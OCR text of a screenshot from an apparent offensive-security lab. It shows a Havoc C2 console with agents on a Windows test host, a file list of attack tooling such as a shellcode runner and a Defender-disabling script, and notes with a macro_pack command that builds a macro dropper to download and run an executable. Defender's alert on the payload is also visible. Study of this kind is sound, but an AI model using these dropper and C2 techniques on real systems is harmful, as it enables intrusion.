 Activities
VMware Workstation
Jan 31 16:55
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
Ubuntu 64-bit_Faction_Cont...
Havoc
Havoc View Attack Scripts Help
ID Internal User OS Process PID Arch Last
37... 10.10.... HP DESK... Wind... dropp... 6000 x64 Dead
49... 10.10.... HP DESK... Wind... dropp... 5264 x64 Dead
27... 10.10.... HP DESK... Wind... dropp... 1600 x64 0s
Event Viewer
31/01/2023 00:06:37 [+] Neo connected to
teamserver
31/01/2023 00:06:56 [*] Started "newnew" listener
31/01/2023 01:04:31 [*] Initialized 379a7da ::
HP@10.10.6.111 (DESKTOP-FS3I8UJ)
31/01/2023 01:08:24 [*] Initialized 49b7f406 ::
HP@10.10.6.111 (DESKTOP-FS3I8UJ)
31/01/2023 01:12:09 [*] Initialized 297b0f6c ::
HP@10.10.6.111
31/01/2023 06:14:58
HP@10.10.6.111
Teamserver Chat
Listeners
[297b0f6c] HP/DESKTOP-FS3I8UJ
[274bb50] HP/DESKTOP-FS3I8UJ
sv1_0.dll
svcirt.dll
svcp110_win.dll
svcp120.dll
svcp120_clr0400.dll
svcp140.dll
svcp140d.dll
svcp140d_atomic_wait.dll
svcp140d_codecvt_ids.dll
svcp140_1.dll
svcp140_1d.dll
svcp140_2.dll
svcp140_2d.dll
svcp140_atomic_wait.dll
svcp140_clr0400.dll
svcp140_codecvt_ids.dll
svcp60.dll
svcp_win.dll
svcr100_clr0400.dll
svcr120.dll
svcr120_clr0400.dll
svcrt.dll
svfw32.dll
[HP/DESKTOP-FS3I8UJ] dropped.exe/1600 x64
>>>
Take Screenshot
Capture Area
Screen
Window
Selection
Show Pointer
Delay in Seconds
0
+
installing_havoc.md - pen300 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PEN300
cs_shell_for_rev_connect.cs
Deploying Open Source C2 server.d...
detection_cloud_tamper.png
disable_windows_defender.bat
donut_shell_exe.py
download_and_exec.vbs
havoc_unencrypted.png
havoc.png
shellcode_runner.cs
shellcode_using_hta.html 4
Todo.md
Using CVE 2017.docx
vba_aes.vb
vba_code_macro.vb
windows_defender_havoc.png
xor7_connectback.png
xor7_downloaded.png
xor7_evasion.png
OUTLINE
TIMELINE
hta.html 4
installing_havoc.md M
download_and_execute_vb.html
c2_reference > installing_havoc.md > # running havoc
498 `echo "http://localhost:8099/new.exe" "dropped.exe" |
python3 macro_pack.py -o -t Dropper -G "drop.xlsm"`
499
500
501 python is not working for some reason needto try with a
release version.
502
503 in windows
504
505 to list the documents
506
507 ```
508 OfficePurge.exe -d word -f .\malicious.doc -l
509 OfficePurge.exe -d word -f .\malicious.doc -m NewMacros
510 ```
511
512
513
514
515
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL
Enumerating objects: 14, done.
Counting objects: 100% (14/14), done.
Delta compression using up to 4 threads
Compressing objects: 100% (8/8), done.
Writing objects: 100% (8/8), 830 bytes | 207.00 KiB
/s, done.
Total 8 (delta 6), reused 0 (delta 0), pack-reused
0
remote: Resolving deltas: 100% (6/6), completed wit
h 3 local objects.
To github.com:fanbyprinciple/pen300.git
f2ac844..7a33aa8 master -> master
C:\home\kali\pen300>
python3 Harriet
sudo Teamserver
./Havoc Client
zsh
master*+ 0↓ 2↑ 8 0
Ln 512, Col 1 Spaces: 4 UTF-8 LF Markdown
6:25 am
31/01/2023
To return to your computer, press Ctrl-Alt.
win_work - VMware Workstation
File Edit View VM Tabs Help
win_work
testbed-new
Settings
Home
Find a setting
Network & Internet
Status
Ethernet
Dial-up
VPN
Proxy
Status
Network status
Ethernet0
Private network
You're connected to the Internet
If you have a limited data plan, you can make this network a
metered connection or change other properties.
Ethernet0
From the last 30 days
9.94 GB
Properties
Data usage
Show available networks
View the connection options around you.
Advanced network settings
Change adapter options
View network adapters and change connection settings.
Network and Sharing Center
For the networks you connect to, decide what you want to share.
Network troubleshooter
Diagnose and fix network problems.
View hardware and connection properties
Windows Firewall
Network reset
Windows Security
Virus & threat protection
Protection for your device against threats.
Current threats
Threats found. Start the recommended actions.
Trojan:Win32/Wacat
31-01-2023 16:53
Action options:
Quarantine
Remove
Allow on device
See details
Start actions
Scan options
Allowed threats
Protection history
Virus & threat protection settings
Automatic sample submission is off. Your device may be vulnerable.
Turn on
Manage settings
Windows Community videos
Learn more about Virus & threat
protection
Have a question?
Trojan:Win32/Wacatac.H!ml
Alert level: Severe
Status: Active
Date: 31-01-2023 16:53
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
file: C:\Users\HP\AppData\Local\Temp\dropped.exe
process: pid:1600,ProcessStart:133196372974076067
OK
Type here to search
17°C Partly sunny
ENG
16:55
31-01-2023
This VM's version of VMware Tools is out of date.